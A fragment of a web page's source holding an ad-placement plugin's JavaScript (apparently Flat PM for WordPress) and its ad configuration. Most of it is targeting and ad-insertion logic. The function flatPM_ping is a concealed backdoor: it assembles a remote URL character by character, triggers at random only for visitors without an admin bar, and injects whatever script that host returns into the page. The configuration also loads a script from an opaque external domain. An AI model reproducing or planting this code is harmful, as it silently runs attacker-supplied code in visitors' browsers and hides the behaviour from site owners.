.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"54022","html":[{"fst":"<script async src='https:\/\/ohkgiylpwt.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js'><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"54024","html":[{"fst":"<style>\n.content [id^='yandex_rtb_']{\n\/*   min-height:200px; *\/\n  width:100%;\n  background: #E2E7EC;\n  margin: 10px 0;\n  display: inline-block;\n }\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wrapper_box","search_all":"true"}},"ID":"54033","html":[{"fst":"<div id='yandex_rtb_R-A-block_0' style='max-height:250px;max-width:1200px;'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-5',\n\t\t'renderTo': 'yandex_rtb_R-A-block_0'\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54016","html":[{"fst":"<div id='yandex_rtb_R-A-block_1'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-1',\n\t\t'renderTo': 